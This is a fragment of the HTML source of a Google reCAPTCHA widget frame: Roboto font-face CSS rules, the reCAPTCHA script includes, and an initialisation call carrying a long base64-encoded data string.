  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6iCFcWVb9q3l4cnYtBdGdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6iCFcWVb9q3l4cnYtBdGdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6iCFcWVb9q3l4cnYtBdGdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DjzLDo8K/wrxdEBXDjB9xwoF7CMOmw6s6wrV5PXLDjMOFAsOBwqBTbQo1w5bCpsOtGxDCksOaw4XDnVjDmMKqGHExwqNWw4k/[base64]/CuhIvwqrChgvCjMKdw5jDtcOGGMOhw4bDtsKqfAwqMcK+w4zDp01Uw6XDvE3DlsK/NFDDkGlTWVocw5vCu2XCtMKnwpDDrHBvwoEsw4VpwqcHcl/DgDDDgcKMw4/DkMKVXsKqc2Z4bjrDlMKNERvDm0sDwr/ChG5Cw7QNB1RdXjVcwoLCpMKULwQmwonCglhUw44Pwr3CtMODdRDDkcKuwpPCqVTDjRVgw6PCjMKTOcK5wonCncOYw7pCwpJ2E8OZBcKNLcOVwovCuMKXw6HDiXjCtS7DvMO5TsKkw77CisKvTsOswqkfXjLCvz/DmmVkwrfCph9BwoTDtMOHCcOoZ8ODFTfDk2TCmsOZCsObwqlLw4rCp8KtwpjDtRs7IMOSAH/Cu2rCn1LCvnTDqk8NwrcTIsKjw4zDicKNwqRWaHbCqU1ID0jDlcOuTsKcZjtkw78UU8OsZcOTwprCmsO3FgPDtcKbwpfDvw1LwqHCr8O/EsOcXsO/JCDCpMO7bcODfzATw7seworCr8OlLcOLKMOdwo/Cgw/Cm18/w6jDghbDkDN6wprCmB4Qw7ZqXn0Tw5gRw7tZM2vDhRnCi8Kzw7LCtEfCjsK6O8OTEFJhGsKLIcOQwrXDq2LCi8OeKMK2PQ3Cp8Klwo3DosK3Eh3Ch8OOZsKdwppowrbDucO7wpvCv8OIdgvDm3LCu8KTw58kwq7CscKpExwoKlhgwo/Cj3RdJwrCjnN4wpXDl8KVw501DcO/w6VewrhzwpQleyrCqcKIw69bT8KnwqYAYMOBwplPwprCthJQIcObwqnCrcOrw7Jzwp3DhCjDtlcONSA7D2nCuMKOw4Bvd288wq3Ds8K2w6LChFXDmcOCYkYXwo3Dtl0CIcK0wpbDlcOnVMKiGMOnwr/Cp2dpK0HDvQbDgcO4wpDDrHHCjMOkMT3CvMKuw7cJdWTCmDTDhSvDggTCmXI0w7HDm09abg8GccK+UDIndQ3CvMK1ZVkmTsObJsKhwoMBw4ITWcOfUkcCwp/ChcKHCTzDnsK4CsK2w4p9wrMCTjt/wovCj0vDojtBw55mw4MgBsO/[base64]/Cg8KgOz/DrMKKwpbDvgNKEXbCk8K3w6FLccKFwrwIwrgtLMOnZw0jbsOAw7RzbH5lwpYhbsOuw7cHwo1gLsOPaRrDtcOIw6sGw6jCvcOKBsOvwrlJTMOSZFnDoCDClkjCg30tw4wBRQpQPD/[base64]/w61hw7ozSnAVwqHDksOBREjClx0YZMOvZHDDscKHQMO3wr49FirDv8KxaXLCkMKAPWlIVcOmDsKsNMK4w7HCpsOnw6hdVcOiOsOiw50tO2nDlcKqTHDCnhRzwpINw4V/EFfCoU1QwookUjHCj3zCncO/wqMyw7ZdLMKbMsK7esOBU8OFw63DhcOvw7/Cv0okw7ULAGZMXSMdAcK9YcKJA8KGcMOtUjwfwqYUwpfCgsKVPcOIWMOxwrFvMsOxw7oNw6vCmsOgwr58w5o/[base64]/w7c8bsOKw4/Cu8KCPsOCc3F+NBgyYcKsVMK/wpJVNB7Cs8OVwoUGWTsiw6I/XyjCrDHDlzUVw6DDgsKDDgXDljgne8KyO8O7w4XCjlUIw49Pw4XCihp6UsO4wqTCqcOuwrvDnMKRwpp5BMKRwotFwqvDhxx/[base64]/CjMK5wrMvXMK2IF9Wwq3ClcOvw7/ChQDDjEkAw7vDpnM2w7sAw47CnMOiDSPCtcOpw7dKwpHCqUEne0nCpynDjcOww5DCpcKkTcKUw59vG8OKw7PCj8O0ZBPDo3vCiEZZwr7DtgrDp8KBBzxBIUrDkcOdQMK6ZyLCkjLCjMO/woAXwofCjhXDpEJpw7fDvEnClDDChMOjdcKJwpLDvnwKOk3DqnQDIcOIYsOGfwIzU2fDlhYuS1nCjCABw7Rvwr3CssO1dMOqwpXChMOZwo3Cp3lqDsO1bUHCkigww7bChcKQcFwYIsKBwqZhw5coCB/Dm8K/SMKvb2jCoU7DkMOfw4INHXU7TH0yw4NCwohRwofDn8Kvw4DCiQfCnzdVcsKsw60IC0XCnMOGwopOKhABwpQPdcKvUjPCqBgYw47Ds0nClW49XE0uGSDDjCUwwo/DmMOuIx1QOMKewrhsYsKhw7bDtWI5GEEgTcOBTsO4wpDDj8OrwqgKwrHDoCzDpcKZwrs7w49sw4IzR2LDl1sow4vCkkzDncKUd8KfwpkjwrfDvsOAfcOEc8O9wrFYJhbCjBx3ecKsD8KFNsKfwpo2LXPCpcOqdMKZw7nCpsKGwpwHOVJ+w6XCjMOcO8O/wopyfBzCo1nCoMKBXsOxDVwKw6LCu8Kjw6AhGsKFwrFYK8OJw6NQPMKYwoMaTsOATWkQw6xFwpjChMKywrjDh8KRacORw5rCmGtlwqbCj2TCksK/XcKXDMOfwo05DsKmQMKow58sdMOCw5XDm8KGZWgOw7dkD8OmwoBhw7l4wq7DszPCgzTCjcKUwqTCmMKrw4/CmT7CvsKMw7LCrcOHRMOjQywaeVdTCgHDrwMMw43CmlbCpMOiUQkMVsKMZgvDukTCumbDt8OoF8Khfz7DgsKxeXjCosOwJMOLc2bDtH3Dni3CszZqScOkwptyw6vDhcOqw6vCoAjCsERkOjp/Dk1hV8KyPx4lw4fDscKJKwIHGMOYCi5KwoHDq8OewrdFwpHDpWDDnCPCmcKFOk3DlUgJDm5ON3Rsw4ZRw6jDs2fCq8OLw6zCvXsqw73CplEKw6HCtwovOxnCm2PDscKTw70Hw6jCi8OPw7/DjsKUw4V5bDY1LMKSJ1A1w5XDjcKXa8KUL8OwAsOow4/CrTsJG8OMS8OuwqV4w4zDsQrDiTXCp8KFw53CpzBVJ8KFTE9wGF/CucOfwrtVw47CqsKjCG/[base64]/[base64]/ClMK0w5HDgA7CrcOMR8KofhtGelvDmcOhHsOEw4/DvMKcwq18w5zDlxEwBmPClwoBX0YsJVkTw54CCMO3wr1tFR7CqDPDk8KHwr1jwrtwFsKmKUHDgSIAXcKydjJYw7TClcKTcMKyQWVBw75yDVTCqMOOYRrChzVLwrTCg8KBw6wEw4bDg8KGccOZRXbDnEPCpMOkw7XCg2Q/[base64]/w7MEwqrDhsK6w5YQKMKQw5PDhh0qwpDCjFDDjjnDj8KHw6krwqoNO25qwoZiGcKfwrAHTVfCqB/[base64]/DkxLCs8Kxc0R6w7Rzcy/[base64]/DhMKuw4HDqwBfw5BpwrYQRjjDlMOjwpbCoMK8wqZfGsKtwoTDrV3DscKPIxAKw4fDhE4hRMO1w7RMwqQedsKLfg9JQEtsw71twp/CugEIw5DCnMKEAH7Do8KRw5rDp8OFwrnCv8K1wqkywplZw6HDi05fw6/Dr0IZw7HDk8KawoJbw6vCt0YtwrrCnUvCmsKqwq5Ww6oGXsOlXAhgwpnCmSPCi13DinLDjnrCjsKHEnlZwow8w4XCmzHCicOywoUywrQ2E8OPwo7Cj8KewofCpWQzwqTDq8O/GgIwwqvCiw1aRFVRw7PCsVBEOzHCsiXCnHDCi8K8wqnDiVrCsXzDiMKBP29Vw7/[base64]/[base64]/DlmFow7zDtBLCv8O3wpTDm17CjxfDlkRMwobDi28nWMOcfmzDkyTCrMKCwoc/[base64]/[base64]/wpdPw5lbP8OiPMOMwrPDicObS8KRw609CAYEfsKNwpPCqMOowrppw4w6w5zDgsKCacOCwoAiZcKow7sBw5nDtMOAw4wfMsOBM8KgccO6w5sCw5Fsw5Bzw5LCpRMfw4LCp8KJw5FaMsKSMxLCjMKcSX7Ch2fDlsO/wrzDkTMzw4rDm8OYUMOWT8OYw4gOW2Vlw5XDocOuw5w5RUvDtMKhwrjCt0cBw7bDj8Otdg7DrMOfPzTCq8OPGTjCswkGwrjCqgHDnGpSw6d6Z8KhCUx4woHCjMK5w7fDtsOQw4XDmGFQH8K0w5fCu8K/E0srw5TCtz1ow6nDmBZIwp3DnMKHElzDqTLCusKtfRppw4DDrMKww4s1wp/DgcOSwqwrwqnClsKJBHthQzpcE8Kjwq3DiWYLw4IVEXrDp8OoeMOTD8O3UyVqwoPChhlfw6/[base64]/Ci8Kcw5lIwrhRw5bDmFvDg0jCtcKowqPCnsKPwottLMOfVMO9C2dRKcKTwrjCmzhWM3rDj8KmVl7CtcKrwo8owpzCihHCkWrCkm7Cl0vCtcOhUsKhDMOBTMOoCMKKSEcZw71UwqhoY8OGG8O8PhQ/wqzCo8KtwprDnx43w4IFw4DDpsKvwrxyFsOyw4vCqmjCtnjCh8OvwrZ1d8OUwr8Zw5XCkcKBwrHClFfCnh4DdsOVw556C8KNG8KcFWhGWC9fw6TDjMO3fE0YCMORwq40wokbw5cwZRJbe24rKcKgN8OBw6vDi8ObwprCrmTDusOSAMKpB8KMPsKuw4zDpMK/w73CoG3CkCE9GXxuVg3Do8OGWMOdAcKMI8Oiwqg/IEFte2jCmSfCgEgWwqDDsGJYVsKkwpPDqcKAwrdBw5UwwoTDhcORwpDCi8OJPMKpw5nCjcOfwrA+NWvCiMKCw5vCmcOwEmjDucOxwpPDvcKeAwvCvhomwqNCY8K5wrrDnDlkw6UieMK8cXt5GHRowq/Do0MxLcKXacKEejQ+STtMPMOGw7LCrMK3dcKUBQJ2HVHCjCAuXhjCgcK9wr/CjGjDt2HDtMO6wqbCjQTDiwDCisKVEcKoEMK+wpzCpMOgEsOLRMO7w5rChDbCjn7Ch0UUw7PCjMOkPzwGwrXDtA9bw5kUw5Nvwp9eB1MLwokNwp5haQwVcVHDujfDnMOIUGRJwrUdHznCvHRlUcOhGMK1w6/CrgHDo8KQwrDCv8KgXsO2XGbCvgM7wq7DilfCpsKHw5hTwqXCpsOgJD/DmSwYwrTDqghadj/DvMOEwrxfw7PDoDodKcKVw5h4w6rDmcKiw7jDvSEJw5XDscKlwqN3w6YBKcOMw4rCg8KbFMOoDcO2woDCpMKrw7NGw5LCssKJw4pRSsK3ZsOmCsOHw6zDnnnCosOObgDDs03CuHBJwpjCnsKIJ8Ojw48Xw54zeHYWwowXJcOYw5QPETMxw5sIwp/DlALCs8KfFH4yw4HCtShKHsOswr3DlsKEwqHCtlDDhcKDThRpwrPDtURiIMKwwqZFwoXCocOcwr97wo1BwqvCoUhgbSjCtcOBAQhCw4bCpMKxOhF+wq3CqjbCjwAzFx7CrC0jORPCg2zChz5IH2PCj8OBwqjCnBXDu2wPA8O+w4Y6E8OBwqgsw4DCrcO7Nwl4wrvCrk/CsQ/Di3bCsVsTT8KXFMOnwrEDw47DnzhOwobClsKKw6DCnCPCixxuEQrDhsOdw7gBJEFlJcK8w4zDrBDDsTRHWwfDocKHw5zCusOKTMOIw5rCtCg2woBjeHoNBnvDk8OgbMKCw7t4w4/CiwnCgV/[base64]/CoAPCo8Kbwo3Cml3Cg8Oww6obFWh6wo1rwpVFw5PCg8KSfMKBBMKnOCvDrsKkY8OYbS8RwrjDtsK9w7jDucKzw57Cn8KgwplpwoHCoMOQUsOoF8Orw5dCwog8wo45F1vDk8OiUsOEw5I7w5h3wqUVKw57w7hZwqlRVMOjDGAdwr3DqcO5wq/DucK3Z1/DuRHDu3zDhXPCksKmJMO8Yw7Ds8OuBMKDw7xeQibDj3rDhxzCtyIuwq/[base64]/w6owwrHCsMOuS8K/w5ouTBpuNRROKsO3LMOvwpg4wrYYw6tgR8OrbgpcDiEUw4DCqQXDusOxVRYgXjodw4HCmh5Ke19fcVTDl1PCrQwsf3opwqjDgFvCjjJCYmkES203GcK9w7AUfxXCucOwwq4swqUlesOCCsKHLkF5OMOjw59vwpNWw47Cg8OyTsORNGfDtMOwDcKdwpvCozcTw4vDon/DuTfCv8Kww77DpcOLwqcfw40yFy1dwo5lWDllwqXDkMOWKMKfw5nDoMONw4cuPMOrGzpPwrw6AcKBwrgmwo9+IMKiw6B8woUPwoDCucK/[base64]/DscOAw5tew67Ch2rCploHwpYLw5ZKBcKXesKEw55jwqV8wp/CkE7Dr0Emw73DpQXCqFXDjhcYwp3CtcKaw4VfSSHCrwvCmsOsw7URw7DDn8K8wqDCmG7CocOnwqLCt8Oewq8lJijDtmjDqh1bIEbCsh8Bw4saw6PCvFDCr1nCi8KcwobCjAgKwrbCr8KVw4s+SsKvwrhPKWvDmX4iecK/w5snw5rCpsOcworDpcOYJgfDo8KTwobCtBnDiMKKIsKZw6TCqMKGwoHCh0AZHMKYWC9Hw7BQw61vwogFw5x4w5nDplwmN8Owwoxyw7hSdkxWw4/[base64]/Cngw2JDEXbww5w5VWw4fDn10nwpbCozjCqEvDqcOrL8OWMMORwotpYh7Dh8KDbXjDjcOaw5nDsE3DrlM8wrPCvXgQwpzCvwHCj8OJwpR2w47DisOEwpdowrYmwp54w5AdEsKyDcO4On7Dv8K4bEcrfMOnw64Pw7HDl0vCrRBQw4/[base64]/[base64]/w6/[base64]/[base64]/Dg8KiecKQwqQHesK2b8KVZ3XCjMOJbMKpw7PClsKjJ2FBwrtNwovDqmhMwrTDix1Ow4/[base64]/[base64]/ChsKdw78TU8KtwrjCusK7UsO/YsOjw793IyRaw4vDvUbDicOnfMOfw4Quwrd7A8OkWsORwq4gw4IAFCrDhEYtw4DCmD9Ww4hCBgnCvcK/w7fCu3XCrjJGYMOAd3/ChsO+wqfDs8OwwovCvwAuPcKKw58wfD3Cu8O2wrQ/MBgfw47CvsKANMOxwph4MQ3DqsOhwrcFwrdvQsKHwoDDkcKBwq/DuMK6e3zDoiZ7GknDjmd5YQ83U8Ohw6ojb8KOSMKWSMOPw50FbsKcwrweLcKBbcKnXl0+w6/Cl8K3YsOZbCY5YsOsfcOpwqDChiIeajkxw6pwwpjCp8KAw6UfDMOsOsORw4INw77CocKPwp8hWsOGZsO4AHTCucK0w7MGw5B6B2RnZMKhw708wpg3wohSaMKvwpMLwrVuGcOMC8OKw4kfwrjCm1XCjMKaw5LDr8OfLxonVcOOZyvCk8K/wqFrwr/ClcOuFsKiwqHCtMOMw7kCe8KWw5QMXiTDmRstUMKdw4vDjcOFw5UPXV/DvgvDocOYU37DizRobsKLPnrDgcOwDMOEH8Ouw7VGI8KswoLDu8OQwqLCsQ1/JlTDijsHw64wwoAHTsKfw6PCqMK0w78kw6HCkxwpw6DCq8KkwrLDuE4KwplRwp9KOsKkw4zCpgXCilzCoMOKb8KSw4/Dh8KFVcO0wr3DnMKnw4I0wrsSTWLDvcOeNRxdw5PCs8OzwozDgsKUwqtvwqzDgcO4wrQmw6XClsOTw6TCpMOLKkoNawnCmMK3N8KjJx7DpBQkaELCqQs2w4LCsizCr8OkwrcNwp0xSWtkZcK8w7g/I198w67CiBsrw5zDrcKPbh1ZwqIgw7XDlsOJFsOuw4XDhGQLw6vDlsOkKl3CgMK4w7TClygCYXwuw5x/IMKpVmXClirDrMKsBMKeBMOEwoTDiAHCr8OeQcKIwo/DscKmO8OZwrtHw6jDhS1PL8Kfw7RmYxjDpm3CksKxwrrDr8OlwqhUwrzCmH1BMsOYw6Zcwql+wrBcw7PCp8KFBcK2wpnDo8KFWDk+FgPCoGxJCcORwo4lSTYTRW7Ct0DDisKtwqEJN8KewqkKaMOZwoXDlsOBaMO3wrBIwpYtwq/[base64]/DuMOcGcOCNzt8wrDCjy/DoXc0w7LCmRVDw4nDpcK4XAkTbcOkezBJWSvDl8K5d8OZwpHDjMOhZAxjwoF+M8KzZsOSBMOtJsOjG8Onwp/Ds8KaJn/CigkCw6PCsMOkRMKZw582w6TDicO5OBd5U8OBw7XCncOGVyweUsOmwq5Gwr3Dr1bDnMOhwot7fsKJfMOcHMKnw7bCksO3Rk9yw600w4gvwofCiEjCssKEDcO/w4fDuiojwoFwwpw9wrlNw6HDrFTDgWfCt3Jfw7rCgcKVwobDig7Ci8O6w77Dvg/[base64]/DqcO6bsOqwrdsD8KAwoTCiMO2WcOTDsO5JBHDq2YMw74tw4/Cl8K6RMKow7nCr357wpbChMKxwqoQbh/ChMO0U8OrwrDCnC3DrAEZwoh1wqoow7pJHjHCiVALwp7CisKvYMKbGW/Cm8KLwqsqw4HDuiRDwoJUFyDCglnCnBJjwocRwpJ/wphZbE/DicKHw7UgbCpsT34GYUBBdsOWYBIuwoBJw5/Cn8Kuw4dYLzBHwrgzfysuwr7CvsOxJWHCp2xQEcKUSHZrX8OFw4vDhsO7w7gmK8KeaHYjB8OAVsOJwoIgdsKuVX/[base64]/CpmXCtEY0W8KNcEcKfkjDvsOdw4k4wocRccKpw5vCvjnCmcODwoIww7rCgSfDkgZicxPCig0WecKLDsKSNcOgc8OsHcO9RHfDu8KjYMObw5/DjsK0EMKsw74wI3PCvnfDhQ3CusO/w59EBE7CmgnCollNwpxdw5JSw6lfdlJRwqhsFMObw4ptwrVzBVTCnsOBw7/DtcOmwpoaay7Dsz4TI8OMasO0w5MNwpLCiMOxO8OFw5XDiX/DogrCjEbDp3vCscKgUVvDohV1DV/CmcOuwrjDnMK1wrjCvcOCworDgwFqZSJEwpDDsRAwF3QaH0Q2QMOewqPCiB8Bwq7DoCstwrRaVsKfMMO4wq/Dv8ObQx7Dq8O5EAEDwofDicOhZw8jw5xkdcO8wr7Ds8OJwp1ow45Bw5DDhMKMGsK0eEdcC8K3wps3wqbCn8KeYMOxwqXDnkDDoMKXZsKCS8Onw7d1wp/Clj1mw4TCjcOHw5vDnUzCscK5aMKyCzFKOGxPeR5Dw6pTYsKBAsOMw4DCqsOnw4vDvyHDhMKsFk7DpETCq8OiwplrEyEiwohSw6Vowo/Cl8OWw4bDmMK3fMOpDWY/w4QOwqBwwoUYw7DDncO5UA3CqsKjVmHCgxzDtgXDgcOzwpfCksOkU8KCZ8OWwpQ3HMOGC8OFw4sKOmvCsG/[base64]/DpMKdw7pOw4nDu8Ovwr3ChMKlw65aLFjCisO9BcOgw6fDo1RtwonCkH1Ww4ssw7E1LcKyw6Y+w7Nrw7HCjxhiwojCnMO8T3jCjScDECMWw5IOLMK+fyYbw49gw5/Ds8O/A8KSXcK7SS/Dm8KcSxnCi8KUHFIWGMOew5DDiyjDpzc/NcKtUEDCicKaaDgKTMO0w4XDoMOyaUt6wq7DijHDp8K3wqPCnsOCw6I3wo3CuDg+wqlgw51owp4lZAXDssKTwqc4wq5gKEkXw6wwZ8OJw7vDrX0DGcOoV8KJacKBw6/[base64]/Cs2gqdEbCljJhY8KoDcKew4ZSOTDCmcOkUgFBWkJZQSNZOMK3OG/[base64]/Dg8KiEnnCsMKJw6J5aE1vEsOqE8KfFBtHC1zCmlzCsiFUw6fDjcKVw6lkSADCoVZUScKMwpvCqm/CuULDgMOaa8K0wrpCFsKhKSl1w6VYGMOfMRk5wqrDr2ttTX5Qw6DDghIhwp0Iw44efmxSUcK8wqdGw4Ntc8KIw5sfPcKIA8K/FT3Dr8Obfw5Pw6bCo8O4WQIeExnDn8OWw5lfIzM9w7MwwqbDn8KgcsOmw4Q1w4XClELDisKpwprDgsOHQMO/csOWw67Do8KHasKVa8OxwqrDrG7DiGnCvhBkKyvDu8Oxw7PDkSjCnsKNwpZRw7vCtREbw5LDthkdR8KXZ3DDnR/DlwXDtgXCjcKqw5sLb8KMX8OAPcKqEcOFwqjDiMK3w4pKw7BZw7l9TEHCnXfDhMKrfcOEw5sow73Do2jDocOtLkgHEMOkNcKKJUzCtMO/aWcZNMKkw4NIKEPCn2QWwq1Hc8KWZCkww6fDiQzDkMORwp14T8KNwqvCl1Itw4JcW8OaEgXDgWrDmlpXWy3CnMOlw5DDoxUDY2swPsKSwpwtwqlow7/DtHcXKgbCkD3DjcKISQ7CrsOuwqQEw4oJwpQSwrFCQsK5T3BBXMOpwqnCvUY3w43DicOqwpVAc8KZJsOqw5kfwqPDky7Cj8K/woDCicKBwrUmw5nDpcKCNDoKw5DCnsOAw6syS8OhViYfw6EoYnHDl8KWw49YbMOVdD50w5zCgWp/[base64]/DpMOlwr7Dh1TDhhIFw4jDlF8WH8O2Jx0fw78AwpVXPB7DikpFw6BywqfCkMK1wrrCk3FkE8KMw7PCvsKgDMO5P8OVw4wPwqTCjMO0YcOFT8OERsK/IRDCmxZUw7jDksKww5bCmCDCnsO2w78yFVTDuS5Tw61AO1HCn3nCusOhVmAvZsKJO8OZwpfDtGsiw5fCumzDlDrDqsOiw5kyUVHClcKOTB8owpoiwqM1w7jCusKFUSc+wrjCusKRw6MSVE/DksOxwo3CuUp3wpbDqsKSPEBkRsOmGMOKw5TDmjDDrsO8wrnCq8O1NMOZacKcX8Osw6nCpxLDpEYewr/CqV9WDR51wqIETmsqwrrCrmDDj8KONcKNXcOye8OiwpHCs8KdOcOUw73DusKPbcOjw6HCg8KOCTbCkhjDs1LCkSRddgVHwpPDlC3CpMOlw4vCncONwqRPGsKMwpFmPTt1wrsqw6lUwpTChFFUwpXDjSdREcOmwrXCncK0dU/CoMKsBsO8LsKb